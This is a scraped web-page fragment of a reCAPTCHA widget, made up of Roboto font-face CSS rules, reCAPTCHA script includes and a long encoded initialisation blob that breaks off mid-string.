/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QSLkAimDpclkVbNMY2Skfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QSLkAimDpclkVbNMY2Skfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QSLkAimDpclkVbNMY2Skfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DqMKhwq/CkcOlPTjCvMKDw6XDnmYFwobCm2HDn8OLQcKHwrLCr8KAZz/DumnCucKyAcK2wrzCqEdow6LCs8OLw4lrD8KFH1/CusKHRUN7w7nChAZIeMOawoFWX8KOw6ZYwp8Xw5YSwoAnasKvw6/CuMKPwrrDvsK1ME3DlWbDjUHCvRVRwqDCmxM6acKow5t6bcKXDT8pPi5SBMObwqLDmsK2w7HCpcKwWsOnP30xCcKseHsuwq/DnsOcw7/CusOnw7w8w5pfJsOnwr3DjgnDrV0Qw7Ffw61RwqvCgX8eAXNrwp5Vw5XCq8KEZW8maMO2w74qBGBTwoVhw5UzM0k2wrnCpE/Dp0QqV8KGVQfCqsO1BFBiPmLDk8OKwqvCohoUXsOVw7rCtzFhG0nDqwXDsW8rwqlpMsKRw6/Cr8KLCRwYw5LCoxzCtAN0wp4bw4LCulk6fhclwqzCgMK4J8KoEjfChUTDjsKowqfDjH5LQ8KEdXzDswTCqcO9wp1wWD/CucKjcxQlKxTDl8Ozwqh3w4LDqsOzw7TCvcO5wrPCuiPCvm0tD0dhw67Cq8OOMS3Dj8Obwpt9wpfDucO/wpDCgsOjw7bCo8OnwpPCtcKRGMOdR8KrwpzCsFNkw77CpCsudsO0Ih02KcOqw59cwqxaw5fDssOzM1p2woosdsOZwoxMw6TCoVbCqWLCpVkEwpnCiHRnw5leP1nCrV3DhcO9IcOLcQoxd8KqdcOvPUDDgg/CqcK4eArDvcOiwozCvS0EZMO+ZcONw5Qzd8Otw7HCtB0Kw6rChsOOMwfDrRzCncKNw5XDnjzDiFUsXMKUKC7DhUTCqsOaw7gUfcKISzEmScKDw73ChyLDtcKmGMOUw6PDs8KfwosFdi/CoHzDrz4Rw69xwq7DgMKrw7PCpcK+w67Dthh+fMKeZ0QMRFrDqUAMwoXDtV3ChFLCi8Obwqpyw4kgCMKGdMOIUsK8w7lrQg7DnsKPw4tLSMOHcwDCusKHwo7DoMOmbhDCpjQ6RMK7w6nCv03Cv3zCtTvCssKNOsOKw4t2K8OOaAA+IMOXw7vDi8KWwoZmb3/[base64]/DkgrClwbCvgRJw4LCisO9K0DCjAprb2fCqWvCh19awog0w7bDtcK9w7XDhXvDosKsw5nCmMOSwoRpGcOyP8OIJicvOFk8a8KQw6dbwq5awqoCw54Bw602w5B1w5jDnsOwKgNtw4ZPTQjDnMKpR8Kyw4vCmsKUBMOPKQrDuTnCosKUY1/CosKqwpvCi8OBScOnWMOPJsKwRRLDm8KNST4zwqJZO8KOw6U0wrLDh8K9ZT1zwpoUeMO4esKjGRPDjm7Dg8K0A8KGcsOabMKsZ1N1w44Jwqsvw5JrZcOSw7zCvBrDoMOZw7bCucKHw5rDisKvw6rCsMOQw5/[base64]/DnsK/[base64]/CgcOyw6lpDsK/w57CmCbCjMOSw7/CnwMowrdSw7HDvcK3w5rCtD7Dtx8nw6jCuMK6woJfwoLDsTVLwrXCuHJFM8OoMsOyw6oww7Zvw7XCvcOVBw9Pw59Xw5XCjU/DnknDjXTDmX82w6YhMMKYAznDoCsvYmAkVsKWw5jCtk1vw43DgsOpw5PCjn16NX0Ww4XDsUrDtVw5CihqbMK/[base64]/wqzDgsKjWcK+wrfDqDPDrxjCqAA9w7HCmgbDuzXDjMO8XgUAwoXDqz7DlwrCi8KAZBoMVcKkw59GKzjDssKgw7rClMK8ScOHwqY2fj82ZTzChgnCuMOcPcK6XUXCuEN5fMKjwpJBw5VRwo/ClsOSwrrDnsK3EsOcTTfDt8OowobCjWFLwo0xRsKvw7B5TsObGnTDjHjClwQiXMKaWXLDgMKwwpzCnBnDlAzCnsKCc0RGwpLCswLCi3LCuxZOAMKySMOMH0jDl8KWwozDl8O5d0jCkTYsQcOxSMONwqB/[base64]/DkkxJw4USwrl5w5zDn3rDunDCnAvDmlrDqQHCnBcwUVhLwrDCuxfDgMKBJBw3CgvDj8KMYi/CtgvDpE3DpsKOw4bDhcOMNyHDskwGwosbwqVJwrRMw79PGMKnUVwyPw/Cv8O/[base64]/Dj8KswqsgwpjCtBTCsy1ewrMMwqNhw4XDjSxXZcKUw6rDqsK1RHgeHcOQw5dDwoPCol0Xw6fDkMO+wovDh8Kuw5vCpcOoDsKfwokYwoEvwr4Hw6vCqzcNwpHCvS/[base64]/CghceJ3Zkw5kkwpTCvsK2w5oWw7UfacOsVCI6GQt2UFvCjcKow7QfwoQAw6TDu8OGa8KLNcK0XW7CoT7CtcOWfQJiMX5QwqdkE07CicKpWcK8w7DCunbCqcOewoLDucKNwpDDvi/CvsKuTHTDosKAwqjDgMKNw6vDq8ObYQrCnFLDi8OVw4fCt8OtXcKIw7jDshkfHB9FU8OOTRBkG8OPRMOEVXYowrnDtsObMcK/fWJjwpTDjhNTwpsAWsKawrzCiUsow70cBsKWw5HCh8Kdwo/CisOKJMObY0d1UnTDhsOMwrkkwrNoFAEQw6XDsSLDk8Kxw5TCtsK0wofCncKMwr1KWMOFcl3CsEbDtMOYwoNqC8KwfhDCpjbCmcOKw5rDqMOebTHCkcOSHTPDvi0rRsODw7XDk8KIw6kNH2dyckHCisK/w7omcMOWNXHDiMKJQEPCscO3w5F6YsKcHcKgW8KlJ8OVwoQdwpTCnCYpwr8Fw5vDpRJewoDCkTkbwqTDrCQcFMOow6txw4HCi37CpG0pwqPCocOZw7jCu8KCw5pURlZCV1PCjDNWWcKITn/DiMKEQCl2R8OgwqYFUHk+d8ORwp7DsQTDusOOScOTb8OcP8Kjw79zZj9peQ8dTyhswonDrmUtKAVww7Jpw7Axw7bDiXlzFztoB0bChcKNw6xmSCQ8acOXwrLDigrDs8OiJH3DujF6Mz9NwozCjw0qwqE8Y2/CiMOUwprCoD7DmwXDqw1Tw7bCnMK3woY7w5ZCRkrCvcKJw5jDvcOUScOOLcOLwqBow4gwfArDlsKcwpjChzMIXUfCq8OqfcKcw6dtwo3CjGJlFMOwEsK2Tk3CrQgsFWPDuHHDvMOiwoc/[base64]/ChQwhw4TCisKow59KC13CmF7CtMKFNMKnwrbDsWcxIcOlwovDosK2JjAkwpDCjsO9TsOIwqPDhCXDiXY1bsK6wpPDvsOEUsK6w4Z5w7UcVHXChcKMFU17YDDCqkDDnMKnw5jCg8Ovw4bCgsO1UsK3woDDlD/DryrDq2JBwqrDgsKFbMKKF8KMO3IGwrEVwrsnUB3Dphdow6rCoQXCtGR+wrvDqTzDpwVBwr/DjCZdw4w/[base64]/DocK7w6/DgRnDjxjCr8O3wqNfKQ3CtU9swrdfw5Rlw5hHdsOQDwdfw47CgsKJw5PCrCPCkCPDpGnClD7CoTFXYsOlKXJnIcKlwoDDgTI6w7XCgQ/DqsKKCMKWAELCk8Kcw7HCpivDpTMMw7bCny8hQ1NNwotaMMOXHsO9w47CsX3CpUDCqMKMSMKQPih8TBQrw6HDg8KZwrHCk1NjGC/[base64]/[base64]/AsKjwoXCusOPw4MuwrpswrzDjDZcwo3Cim/CkybDgEHCo0YTw7zDhMK8NMKZwoIxZjklw5/CpsO6Kk/[base64]/[base64]/wrcQNh/DqD0xwq5/[base64]/w6vCuW4Jw7nCmHkgacOHdcKLfsODwqILw7nDpMOaPXjDjkjDvjPCkBzDsEPDnFbCpArCs8O2GcKMPMKqBcKDWXvChn9YwqnCj2Q3MEgeICDCk2DCrQbCvMKfUBxrwrRpwq1ww5nDrMOAJEoYwrbCi8KcwqXDrMK/[base64]/KV7Cn10oO8Kqw4sfwpnCoC5VwrLCvxvDscOZw4nDuMOnw43Do8KXwoZnH8K+IT3DtcOVNcKpJsKyw7gxwpPCg1pkw7XDrVNPwpzDkmtwIwbCjUbCvsKtwq3DqsO7w7hhEzdbw5nCh8K+aMK3wolAwp/CksOlw6PDr8KHJ8OjwrDCnGgLw68qZlEXw6okesOEfzUKw7sIwqPCvjs4w7vChMKBJC4jeQLDlSvDisOMw5fCi8KrwrtIDXgWwo/DpgbCt8KGQThzwoLCgcKuwqw0GWE7w6DDqnPChcKjwrMuSsKvU8KLwp/DrmjDusO4woRcwo40AcO3wpg3TsKWw6jCtsK1wpLDqEvDk8KHwohswolNwqlDUcOvw7ZIwp/CuhIpAm3Ds8Oaw4d/ZQUZwobDqyjCp8O5w7kLw7/DsRbCgypKcGDDnnnDsF4pGgTDtB3ClsKBwqrCqcKnw4UAYsOKWMOJw4zDvjrCs1jCnDXDpjXDv3PCqcOMwqA+wrJlwrd7YC/CpMO6wrHDgMKsw57CuFnDo8KTw75NPg0Nwpk9wpk8SAHDk8KJw5wCw5JVKz3DgMKjf8KdaAImwrN1aU3Cm8Kbwo7DocOZd1DCnALClsO1esKCKcK8w4zCjsKYOkxWwqbCg8K7AMKXBGzCvF/DpMOVwr8EC0LCnTTDs8KswpvDvWQ9M8KRw587wroOw5dTOThNATggw63DjEYUA8KDwoNDwqVCw6vCiMKcw4zDty81wpdWwpETaBEowqNRwrIgwo7DkB06w73CocOEw7p5e8OQAMOdwo0Iw4TClx/DqcO0wqbDpcK/wrImYMO/w4YyfsOFw7TDjcKLwoAfTcK1wq98w7jDrAXCnMKzwoZCGsKgJFhnwprCg8KlXsKIYEFyIsOtw5BeZMKDecKtw4NRJzEKOsKmQcKLw4ogM8ONbcK0wqxKw6LCgzbDpsO7wo/[base64]/wqg6wpbDpcOxeXXDvFN/UgTCjkjCmioEQSgiwrQpw6TDvMOYwrcKdsKQN29QOMOKUsKWX8KkwohAwpRKS8OzXEdJwrnCk8OEw47DoGcJQGvCiEFgOMOdTi3Cs1fDrnLChMKLfMKCw7/CvMOUe8OPcUHChsOkwpFXw48QbsOawq/DhjPDqsKhdiMOwpZbwrHDjD7DtCzDoREkwr1PHCjCo8O8wrzDocKQS8OqwqPCuSbDjRlzYx3CkD4CUGlIwrTCtMODIMKaw7MZw7bCgX/Ci8O7HUjCm8OnwozCkGgqw5dPwoPCnGnDg8OfwqxawoB3A13DiBfCi8OEw7Imw4LDhMKiw6TCkcOYECgWw4XCmhBSeVrDvsKATsOzAsKzw6RzRsKlecKbwqEFag07PlxcwqbDkyLCvUQNUMO3dGvClsKAGlbDs8KdFcK1wpBxOErDmUl6XGXDmTFEw5Ytwr/[base64]/DjQHCjwbDkcKrA8Kvwp8IXXvCg0bDvVjCninDr0R8woxnwrtHw7nCoSPCkBfDp8O/JV7CkG/Dq8KQEsKbNCtXF0bDr2kwwq3ClMKqw6bCjMOGwpDDqTfCrkfDoFPDtxbDosKPfsKcwrgkwpJsa31bwobCjm1vw4IxGHZzw4pIHcK9TxPCrXRmwpsGXMK6EcKAwrITw7HDgsKqJcOyFcO+XnI4w5fClcOeS2AbbcKwwpdrwq3CpSnCtk/Ds8KTw5MIPhkebG80wopQw48mw7NQw4VTKkEXPmnCpTg8woVowopsw6TDicO4w6rDpCHDu8K9FmPDsDjDgMOMwodmwpYiTj3CnMOlKwJ1b2dhEBvDuG9uw7XDocOcOMOWdcK/QGIFw589wqnDgcOwwrIcMsOtwpV6WcObw4oWw6sJInUfw7bClsKowp3CnMKjYsOTw6QIwrfDlcOVwrJ8wpotwrjDi3UTdkTClMK2UcKDw6dMT8O1fsKtYz/DpsOINkMOwqPCjsKhRcK5EF3DrTrCgcKqScKSMsOFVsOswrsUw5HDsUtWw5weTcO0w7DDrsOeVQ4Tw6DChMO/[base64]/Cu3oAFXfCu0dUHMO+KcOGwpc3TFtrwpA1w4rCnATChMKSwoJYYEDDrMKfblrCox4Gw7ErCWF2VT95wrDCmMOTw6XCgMOJwrjDp0HDh29KFsKnwptBcMOMA3vCjjhqwq3CsMOMw5jCg8Omwq/DlgbChlzCqsOgw4J0wrnCkMOmD3xOTMOdw4bDlkjCijDCqk7DrMKGJzAdR0cCXBFDw70Sw44LwqfChsK3w5Npw5vCim/CimPCrGgLBsKSMCFJGcKgQsK3wpDDmsKXLnpMw4TCusKewrBgwrTDrcO/fjvDnMKBXVrDoCNgw7oNXMKrJlNKw5wwwpwPwp7DsSvCoxNjw6nDusK8w49AbsOHwpfChsKbwrbDv0DCvixOFzPCrsOiaiUmwqNBw45Nwq7DoQVaKcK0EnsFR0bCp8KMwpXDvWpPwopyLVl9Czt+w5AICzIgw7lXw7VKTzBGwrnDvsO/[base64]/[base64]/QU1Lw5XCg2snc8Oow6FXwrHDqwtYwr7ChV8tccOBbMOJOsOAIcO1UmrCsQR6w5HCmRrDggZjX8OAw7cow4/Cv8OzBsKPA2TDt8K3aMO+XcO8w73DnsKuLiNucsO0w6jCtn/[base64]/D2/[base64]/dsOWw5DCv8OEw7/DkMKXLmIbMm9cw6zDrsKmJRDCjQpHWcOgf8OTwqDCqsKDMsO7B8OqwrLDl8KBw53DlcOOeHlVw5ATwoYCFMOMCcOMZMOOwoJkCcKvRWfCrk/CmsKEwpQKF3zCviXDt8K2OcOHScOYIMO/w7l/HcK3chYebRHDhlzDj8KNw4V2P1jDoAQ0ZRpUDgkhIMOzw7rClMO2TMK2UEQpF1TCqMOjNsOyA8KGwptacsOawpJOIsKKwqEwNyUPC3UGUVsQScK7HWjCsGfCjTEUwqZxw4HCl8OaGUw1w7lla8Ktwq/Cu8KWw6/CrMOcw7fDiMOXXsOywqYuwprCqFfCmcKObcOTfMOFeyjDomZxw5MpcsO4wo/Dp2Zdwrwob8K/F0fDssOlw5tuwqTCgnNYw6vChlNjw6rDrhQzwqsFwr9+CmXCrMOIAMOjwpMdwqHDrMKzw5nDnGvDnsKtMsK6w6vCjsK6dcO9wqTCg2zDnsOUMmjDuXIiUsO7w5zCicO6LVZVwr1DwrMOOVIZbsO3w4DDrMKtwrrCn2/Cr8O+wol+fADCs8Kxe8KCwofCvyESwqLCksO2wq4DP8OEwolgScKHPQfCp8OtIxnDmkXClCvCjjHDi8OFwpQ4wrPDrkltETxWw4nDg03Clwt4NWY7AMOTdMKKVXDCksO/ZTA1chjDjl3DuMOMw6ANwr7Cg8K/wrspw5Abw4PDjCnDnsKBZVrCpUPCljYIw63DoMKEw7hFdcKyw4/Ci3EYw7/CtMKmwpwIw4HCiEhuLsOjZT7Ck8KtYcOWw5sow74iFUTDr8KfEGfCrHp4wo8+VsK1wp7DvTjDksKQwplXw7vDnBQywpd6w5rDkSrDrVPDj8KUw6fCnwHDpMO3wobCtsOgwr0aw6jDjwJOTX9xwqhPdcKOX8K6PMOlwpVXdg/CilPDtD3Ds8KkDG/DhsKnwqrChzkZw6/[base64]/CrCfCrcO1wqjDpBfCsB7Cg8Okwo3Dl8KMZ8OFwpNoA2MgZ0/ChwPCiTcNwpDDr8OiQl8ILMOYw5bCoBjDtnNfw63DljAgcMOHEmfCiC3CkMKXMMOZJATDosOhdMK/BsKYw4XDkgwcKzvCokwZwqJfwofDlcKsasK5FMK1F8O1w7LCk8O5wr56w7Ehw6jDpWLCtTcTZGtNw4RVw7vCngxfflgqSg9hwq8pWUFREMO3wp7CgSzCuhcUC8OMwpR/wp0kwrzDoMONwrc0JE7DjMKGEFrCsV4DwqILw7/DnMKgZcKawrAowpXCr0RLPMOzw53CuzjDpDLDm8K2w7lnwrZoDXFMwrDDp8Khwq